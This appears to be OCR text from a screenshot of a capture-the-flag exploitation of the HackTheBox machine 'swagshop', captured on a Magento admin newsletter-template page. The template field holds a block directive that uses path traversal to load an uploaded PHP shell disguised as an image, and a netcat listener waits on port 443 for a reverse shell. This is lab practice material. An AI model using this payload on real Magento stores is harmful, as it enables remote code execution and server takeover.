 Windows
FastTcpSe
GitHub -
GitHub -
RShell
Reverse She
Anatomy
Not Secure
swagshop.htb/index.p
14
Import bookmarks...
Hacking Playground
Edit Newsletter Template
RShell
Back
Reset
Convert to Plain Text
Preview Template
Delete Template
Save As
Save Template
Template Subject
Engagement
Sender Name *
CustomerSupport
Sender Email *
support@example.com
Template Content *
Show / Hide Editor
B I U ABC
Styles
Paragraph
Font Family
Font Size
HTML
{{block type="core/template" template="../../../../../../media/catalog/category/shell.php.png"}}
> nc -nlvp 443
listening on [any] 443 ...